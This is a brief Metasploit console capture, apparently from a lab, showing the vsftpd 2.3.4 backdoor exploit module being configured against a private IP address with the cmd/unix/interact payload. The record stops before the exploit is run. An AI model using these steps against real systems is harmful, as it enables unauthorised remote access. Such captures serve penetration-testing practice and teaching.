 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.190.133
RHOST => 192.168.190.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >